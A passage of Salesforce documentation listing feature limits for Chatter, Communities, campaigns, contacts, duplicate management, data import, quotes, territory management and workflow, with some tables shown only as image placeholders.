Some third-party Web browser plug-ins and extensions can interfere with the functionality of Chatter. If you experience malfunctions or inconsistent behavior with Chatter, disable the Web browser's plug-ins and extensions and try again.

### Chatter Mentions Limits

You can't mention archived groups, unlisted groups, customer groups, and private groups you're not a member of. If a person who isn't a member of a private group is mentioned in a post or comment on that private group, the mention link displays as gray, unless this mentioned person has "Modify All Data" permission. In this case the link displays in blue. However, the Salesforce security and sharing rules still apply. People who aren't a member of a private group don't have access to the private group and won't see or get notified about any updates.

<span id="page-5191-0"></span>SEE ALSO: [Approvals Limits in Chatter](#page-5188-0) [Chatter Plus Limits](#page-5188-1) [File Limits in Chatter](#page-5179-0) [Search Limits for Files in Chatter](#page-5192-0)

## List View Limits on Feeds

Limits for list views on record feeds.

Click **C** Chatter on a standard or custom object list view to see a Chatter feed with updates from the last 30 days for the records included in the list view.

The following limits apply to Chatter feeds on list views:

- Some feed-tracked objects don't have a Chatter feed associated with their list view. Currently, you can view Chatter feeds on list views for opportunities, accounts, cases, leads, campaigns, contacts, and custom objects.
- <span id="page-5192-0"></span>• If drag-and-drop scheduling on list views is enabled, you won't see Chatter feeds on the list views for accounts, contacts, or leads.

## Search Limits for Files in Chatter

Search limits by file type and file size in Chatter.

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's name, description, type, and owner are..



<span id="page-5192-1"></span>SEE ALSO:

[Search Limits for Documents](#page-5157-0)

[Salesforce CRM Content Limits](#page-5177-0)

# User Sharing Limits in Chatter

Salesforce administrators can configure user sharing to show or hide an internal or external user from another user in an organization.

In Chatter, there are exceptions where users who aren't shared can still see and interact with each other. For example, in a public Chatter group, everyone with access to the group can see all posts, the names of the users who post, and mention users who commented on a post, regardless of user sharing.

Example: Let's say you set up user sharing so Mary and Bob can't see or interact with each other. Mary posts on a public Chatter group. She can't mention Bob, because user sharing prevents Bob's name from showing up in the mention drop-down list. However, Bob can see Mary's post and he comments on her post. Now Mary can actually mention Bob in her next comment on her post.

## <span id="page-5193-2"></span>Communities Limits

Limits for communities, including users, portal roles, moderation, reporting, and more.

#### IN THIS SECTION:

[Maximum Number of Communities Limit](#page-5193-0)

The number of communities available is based on the number purchased for your organization.

#### [Communities Site Limits](#page-5193-1)

Communities sites have a few limits that affect your users. These limits apply only when non-authenticated users access community pages built using Force.com Sites.

#### [Communities User Limits](#page-5194-0)

User limits depending on the type of community.

#### [Portal Roles Limit](#page-5195-0)

Limits for portal roles in your organization.

[Communities Groups Email Limit](#page-5195-1)

Email limits for groups that exceed a certain number of members.

[Person Account Communities User Limits](#page-5195-2)

Limits for the number of person account external users that a single user can own.

[Communities Report and Dashboard Limitations](#page-5195-3)

If the Reports and Dashboards tabs are exposed in the community, external users can access reports and dashboards with some limitations.

#### <span id="page-5193-0"></span>[Communities Moderation Limits](#page-5196-0)

Community moderation limits ensure that your community performs optimally.

## Maximum Number of Communities Limit

The number of communities available is based on the number purchased for your organization.

To find out that number, from Setup enter *Communities* in the Quick Find box, then select **All Communities**. The **Maximum number of active communities** field shows the total number of Active and Preview communities your organization can have. Inactive communities don't count against this total.

<span id="page-5193-1"></span>If you want to increase the number of communities in your organization, contact your Salesforce account executive.

SEE ALSO:

[Communities Limits](#page-5193-2)

## Communities Site Limits

Communities sites have a few limits that affect your users. These limits apply only when non-authenticated users access community pages built using Force.com Sites.



#### **Bandwidth**

The number of megabytes served and received from both the community's origin server and the cache server. The origin server refers to the Web server that hosts your community site. The cache server refers to the CDN server that serves your cache community site pages."Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

#### **Service Request Time**

The total server time in minutes required to generate pages for the community.

"Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.

#### **Page View**

A request from a non-authenticated community user to load a page associated with your community. Requests from authenticated community users are not counted as page views.

Page views are aggregated in 24 hour times periods (GMT). Billing is based on the number of monthly page views purchased for your organization. This page view limit is cumulative for all sites in your organization.

Note: Limit Exceeded, Maintenance, Page Not Found, and designated Inactive Home pages aren't counted against page view and bandwidth limits.

<span id="page-5194-0"></span>SEE ALSO:

[Communities Limits](#page-5193-2)

## Communities User Limits

User limits depending on the type of community.

To avoid deployment problems and any degradation in service quality, we recommend that the number of users in your community not exceed the limits listed below. If you require additional users beyond these limits, contact your Salesforce account executive. Exceeding these limits may result in additional charges and a decrease in functionality.



SEE ALSO:

[Communities Limits](#page-5193-2)

## <span id="page-5195-0"></span>Portal Roles Limit

Limits for portal roles in your organization.

The maximum number of portal roles for an organization is 5000. This limit includes portal roles associated with all of the organization's customer portals, partner portals, or communities. To prevent unnecessary growth of this number, we recommend reviewing and reducing the number of roles for each of your portals and communities. Additionally, delete any unused portal roles. If you still require more portal roles, please contact Salesforce Customer Support.

SEE ALSO:

<span id="page-5195-1"></span>[Communities Limits](#page-5193-2)

## Communities Groups Email Limit

Email limits for groups that exceed a certain number of members.

In communities, the Email on Each Post option is disabled once a group exceeds 10,000 members. All members who had this option selected are automatically switched to Daily Digests.

<span id="page-5195-2"></span>SEE ALSO:

[Communities Limits](#page-5193-2)

## Person Account Communities User Limits

Limits for the number of person account external users that a single user can own.

A Salesforce user can be the owner of up to 1000 person account portal users. This includes person account users with Customer Community Plus, Customer Portal, and other role-based portal licenses. Person account users with high volume portal licenses such as High Volume Customer Portal or Customer Community don't count against this limit. Users with partner portal or Partner Community licenses can't be person accounts users, so this limit doesn't apply.

<span id="page-5195-3"></span>SEE ALSO:

[Communities Limits](#page-5193-2)

# Communities Report and Dashboard Limitations

If the Reports and Dashboards tabs are exposed in the community, external users can access reports and dashboards with some limitations.

You can give permission to create and edit reports to the following licenses:

- **•** Customer Community Plus
- **•** Customer Community Plus Login
- **•** Partner Community
- **•** Partner Community Login
- **•** Customer Portal Manager
- **•** Customer Portal Manager Custom (for Enterprise Administration users)
- **•** Gold Partner
- **•** Silver Partner ("Export Reports" permission isn't available to this license.)

Note:

- **•** These permissions aren't available to the Customer Portal Manager Standard license or high-volume user licenses, such as Customer Community, High Volume Customer Portal, Service Cloud Portal, and Authenticated Website.
- **•** External users with legacy portal licenses can create and edit reports in communities, but not in portals.

After you grant permission to your external users, they still can't:

- **•** Make copies of, edit, or delete reports and dashboards
- **•** Schedule reports or dashboards for email and refresh at a specific date and time
- Refresh dashboards to see latest data (however, external users with super user access can)

External users with super user access (partner users with the "Partner Super User Access" permission and customer users with the "Portal Super User" permission) can:

- **•** Be selected for the "Run as specified user" option.
- **•** Refresh dashboards they have access to.

External users with super user access can refresh dashboards set up with "Run as specified user" and "Run as logged-in user" up to 100 times daily per organization. Scheduled and automatic refreshes don't count against the limit. There is no refresh limit for internal users.

After the initial refresh, the data is cached for 24 hours.

To allow external users to create and edit reports, your organization must use the enhanced sharing model. See [Analytics Folder Sharing](http://help.salesforce.com/help/pdfs/en/salesforce_analytics_folder_sharing_cheatsheet.pdf).

SEE ALSO:

<span id="page-5196-0"></span>[Set Up Report Management for External Users—Create and Edit Reports](#page-3091-0) [Grant Super User Access to Customer Users in Your Community](#page-2956-0) [Grant Super User Access to Partner Users in Your Community](#page-2956-1) [Communities Limits](#page-5193-2)

## Communities Moderation Limits

Community moderation limits ensure that your community performs optimally.

### Criteria Limits

- **•** Your organization can have up to 10 keyword list criteria. This limit is per organization, not per community.
- **•** A keyword list can have up to 2,000 keywords.
- **•** Capitalization and trailing punctuation are ignored when matching your keywords to user-generated content. For example, if your criteria includes *BadWord*, it's matched when a user types *BADWORD* or *badword.*
- **•** You can't use the API to set up moderation criteria.

### Keyword Limits

- **•** Keywords can be up to 100 characters and can only include letters, numbers, or ampersands (&).
- **•** Wildcard characters aren't supported.
- **•** Separate keywords with commas or line breaks.

**•** When adding keywords, you can copy and paste up to 32,000 characters at a time.

### Rule Limits

- **•** Your organization can have up to 10 rules. This limit is per organization, not per community.
- **•** Each rule can have up to three criteria.
- Rules that block content run first, followed by rules that replace content, then rules that flag content. If two or more rules perform the same action, the oldest rule runs first.
- **•** You can't use the API to set up moderation rules.

#### SEE ALSO:

[Communities Limits](#page-5193-2)

# Feature Limits

#### IN THIS SECTION:

#### [Activities Limits](#page-5198-0)

Considerations for the behavior of tasks and events.

#### [Campaign Limits](#page-5198-1)

Limits for campaign hierarchies, contacts, and influence time frame.

#### [Contacts Limitations](#page-5199-0)

Limits for contacts associated with business accounts.

#### [Duplicate Management Limits](#page-5200-0)

Data.com Duplicate Management includes limits for duplicate rules, matching rules, and duplicate record sets.

#### [Import Limits for Accounts and Records](#page-5201-0)

Limits for importing data depending on the type of record.

#### [Person and Business Accounts Limits](#page-5203-0)

Limits for fields on person and business accounts.

#### [Quote Limits](#page-5203-1)

Limits for quote templates and PDFs.

#### [Schedules Limits](#page-5203-2)

Limits for the schedule types an organization can use.

[Enterprise Territory Management Limits](#page-5204-0)

Model, territory, and assignment rule limits for Enterprise Territory Management.

[General Workflow and Approvals Limits](#page-5204-1)

Edition limits for workflow rules and approval processes.

[Distribution Limits for Visual Workflow](#page-5207-0)

Keep these limits in mind when you distribute flows to your users via URLs, Visualforce pages, change sets, or packages.

#### [Maps and Location Service Limits](#page-5208-0)

Limits for map views per user.

## <span id="page-5198-0"></span>Activities Limits

Considerations for the behavior of tasks and events.

IN THIS SECTION:

[Event Owner Field May Contain Invitee Instead of Event Organizer](#page-5198-2)

In any list generated through the API and including one or more invitees, the Assigned To field contains the invitee instead of the event owner.

[Custom Reports Based on Activity Relationships Not Fully Supported without Shared Activities](#page-5198-3)

If you haven't enabled Shared Activities, then custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

### <span id="page-5198-2"></span>Event Owner Field May Contain Invitee Instead of Event Organizer

<span id="page-5198-3"></span>In any list generated through the API and including one or more invitees, the Assigned To field contains the invitee instead of the event owner.

## Custom Reports Based on Activity Relationships Not Fully Supported without Shared **Activities**

<span id="page-5198-1"></span>If you haven't enabled Shared Activities, then custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

# Campaign Limits

Limits for campaign hierarchies, contacts, and influence time frame.

IN THIS SECTION:

[Campaign Hierarchy Limits](#page-5198-4)

Campaign hierarchies help you analyze and report on the health of related campaigns. By associating campaigns with one another using a lookup relationship, you can group campaigns within a specific marketing program or initiative.

[Campaign Influence Time Frame Limits](#page-5199-1)

The Campaign Influence Time Frame specifies the maximum number of days during which a campaign is considered influential.

<span id="page-5198-4"></span>[Limits for Adding Contacts or Leads to a Campaign](#page-5199-2)

A campaign is an outbound marketing project like a direct mail program, seminar, print advertisement, email, or other type of marketing initiative.

### Campaign Hierarchy Limits

Campaign hierarchies help you analyze and report on the health of related campaigns. By associating campaigns with one another using a lookup relationship, you can group campaigns within a specific marketing program or initiative.

A hierarchy can contain a maximum of five levels. Each campaign can have only one parent campaign but an unlimited number of sibling campaigns.

## <span id="page-5199-1"></span>Campaign Influence Time Frame Limits

The Campaign Influence Time Frame specifies the maximum number of days during which a campaign is considered influential.

The maximum campaign influence time frame is 9,999 days.

## <span id="page-5199-2"></span>Limits for Adding Contacts or Leads to a Campaign

A campaign is an outbound marketing project like a direct mail program, seminar, print advertisement, email, or other type of marketing initiative.

The following limits apply when you add existing customers (contacts) or prospective customers (leads) to a campaign.



#### **Table 56: Limits for Adding Contacts**

#### **Table 57: Limits for Adding Leads**



## <span id="page-5199-0"></span>Contacts Limitations

Limits for contacts associated with business accounts.

Contacts are the people associated with business accounts that are tracked in Salesforce. Each contact includes various kinds of information, such as phone numbers, addresses, titles, and roles in a deal.

## Limitations for Deleting Contacts

You can't delete contacts associated with the following items:

- **•** Cases
- **•** Contracts
- **•** Service contracts
- **•** Partner users
- **•** Assets with cases
- **•** An active self-service user

**•** An active customer portal user

## Limitations for Importing Contacts from Mobile Device Contact Lists

- When importing contacts from an Android or iOS device using Salesforce1 into a Salesforce org that has State and Country picklist fields enabled, the State field isn't populated.
- **•** If you have multiple mobile phone fields in your mobile device's contact, and the Phone field in Salesforce is empty:
	- **–** The first mobile phone field maps to the Phone field in Salesforce.
	- **–** The second mobile phone field maps to the Mobile field in Salesforce.
- When you select emails from the mobile device, Salesforce1 typically pulls the second email address location. If labels are created on the device, the integration tries to map from the local work email address to the standard contact email address in Salesforce.

### Sharing and Access Limitations for Contacts

- **•** You cannot restrict access to contacts beyond your organization's default access levels.
- **•** You must have at least read access to the contacts and leads you invite to an event. You must have at least "Add Events" on a resource to invite it to an event.
- **•** Contacts that are not linked to an account are always private, regardless of your organization's sharing model. Only the owner of the contact and administrators can view it. Sharing rules and workflow rules do not apply to private contacts. If your organization uses divisions, private contacts always belong to the global division.
- **•** If a recipient does not have access to the account, you cannot share the contact unless you also have permission to share the account.
- **•** Contact sharing is not available for organizations that have territory management or person accounts.

### <span id="page-5200-0"></span>Contact History Limitations

**•** Modifications to the related lists for a contact are not tracked in the contact history.

# Duplicate Management Limits

Data.com Duplicate Management includes limits for duplicate rules, matching rules, and duplicate record sets.

### Duplicate Rule Limits

- Duplicate rules are available for accounts, contacts, leads, and custom objects. All other objects, including Opportunities and Person Accounts, are not currently supported.
- **•** Duplicate rules don't run when:
	- **–** Records are created using Quick Create.
	- **–** Leads are converted to accounts or contacts and your organization doesn't have the "Use Apex Lead Convert" permission.
	- **–** Records are restored with the **Undelete** button.
	- **–** Records are added using Exchange Sync.
	- **–** Records are manually merged.
	- **–** Records are created by a Self-Service user and the rule includes conditions based on the User object.
- **•** Sometimes, if duplicate rules are set for an alert to show when potential duplicates are found, users are always blocked from saving records and do not see a list of possible duplicates. This situation happens when:
- **–** Records are added using the data import tools.
- **–** A person account is converted to a business account (and the newly created business account matches existing business accounts).
- **–** Records are added or edited using Salesforce APIs.
- **•** If you're saving multiple records at the same time and your duplicate rules are set to *Block* or *Alert*, records within the same save aren't compared to each other; they are only compared with records already in Salesforce. This behavior doesn't affect the *Report* action, and duplicate record sets include records that match other records in the same save.
- **•** Custom picklist are not supported when they're included in a matching rule that's used in a cross-object duplicate rule.
- **•** The customizable alert text in duplicate rules isn't supported by the Translation Workbench.
- **•** Up to five active duplicate rules are allowed per object.
- **•** Up to three matching rules are allowed per duplicate rule, and each matching rule must be of a different object.

### Matching Rule Limits

- **•** Matching rules are available for accounts, contacts, leads, and custom objects. All other objects, including Opportunities and Person Accounts, are not currently supported.
- **•** Standard and custom matching rules that use fuzzy matching methods only support Latin characters, and, if you're using international data, we recommend using the Exact matching method with your matching rules.
- **•** If a field on an object is no longer available to your organization, it could cause matching rules with mappings to this field to be ignored and duplicate detection to be affected. Check all duplicate rule field mappings for an object if there is a change to the fields available to your organization. For example, the Clean Status field is only available to customers with a Data.com license. If your organization no longer has a Data.com license, this field is no longer available and matching rules with mappings to this field are ignored.
- **•** Only 1 lookup relationship field is allowed per matching rule.
- **•** Up to five active matching rules are allowed per object.
- **•** Up to 25 total active matching rules are allowed.
- Up to 100 total matching rules are allowed (both active and inactive).
- **•** Up to five matching rules can be activated or deactivated at a time.

### Duplicate Record Sets Limits

- <span id="page-5201-0"></span>**•** By default, duplicate record sets are visible to only administrators, but the administrator can grant visibility to other users.
- **•** If a lead is identified as a duplicate but converted before the duplicate record set is created, the converted lead won't be included in a duplicate set.

# Import Limits for Accounts and Records

Limits for importing data depending on the type of record.

You can import data from ACT!, Outlook, and any program that can save data in the CSV (comma-separated values) format, such as Excel or GoldMine.





Your import file cannot exceed 100MB in size, and each record in the file cannot be bigger than 400KB. In addition, each imported note and each imported description cannot exceed 32KB. Descriptions longer than 32KB are truncated.

SEE ALSO:

[Person and Business Accounts Limits](#page-5203-0)

# <span id="page-5203-0"></span>Person and Business Accounts Limits

Limits for fields on person and business accounts.

If your organization uses person accounts, the Account Fields page lists both person account and business account fields. Person accounts use a combination of account and contact fields. The following contact fields are available for person accounts, but not for business accounts.

- **•** Fields in the Account Standard Fields list that display with a person account icon.
- <span id="page-5203-1"></span>**•** Fields in the Contact Custom Fields & Relationships list.

# Quote Limits

Limits for quote templates and PDFs.

## Quote Template Limits

In some cases, a field may not appear on the quote templates palette or on a PDF created from a template.

- **•** Text fields can't be used on quote templates if the default value for the field exceeds 255 characters.
- **•** If a user is unable to view or update a field because of field-level security settings, that field won't appear on PDFs created from a template, even if the template includes that field. Read-only fields will appear on PDFs.
- **•** A field that appears on a quote page layout but does not have a value for a given quote will appear on the quote templates palette, but won't appear on PDFs created from that quote.
- **•** Quote line item fields that don't contain data won't appear as columns in a list when a PDF is created, even if the template includes that field. For example, if no quote line items offer a discount, the Discount column won't appear, even if the list includes the Discount field.
- **•** If a related list is not included on a quote page layout, it won't appear on the template palette or any PDFs for quotes that use that page layout.

### Quote PDF Limits

- <span id="page-5203-2"></span>**•** Text fields displayed in a related list in a quote PDF are truncated to less than 256 characters. This limitation occurs on rich text area fields, other types of text fields, standard fields, and custom fields.
- **•** Quote PDFs do not support right-to-left languages. The text aligns to the left side of the page instead of the right.

# Schedules Limits

Limits for the schedule types an organization can use.

Your Salesforce administrator determines which types of schedules your organization can use: quantity schedules, revenue schedules, or both. The administrator also specifies which types of schedules can be established for each separated product.

If schedules are referenced in Apex, only one of the schedule types (quantity or revenue) can be disabled. For example, if Apex references the schedule object (represented as OpportunityLineItemSchedule in the code), one of the schedule types can be disabled, but not both.

# <span id="page-5204-0"></span>Enterprise Territory Management Limits

Model, territory, and assignment rule limits for Enterprise Territory Management.

## Territory Model Limits

Your organization's Salesforce edition determines the number of territory models you can create in production and sandbox orgs. This limit includes models created by cloning.



## Territory Default Limit

By default, each territory model can have up to 1,000 territories.

## <span id="page-5204-1"></span>Assignment Rule Limit

Territories can have up to 15 assignment rules each.

# General Workflow and Approvals Limits

Edition limits for workflow rules and approval processes.

Workflow and approvals automate frequent tasks, such as emails and field updates.

## Workflow and Approvals Limits per Edition



#### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

Available in:

**•** Professional

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

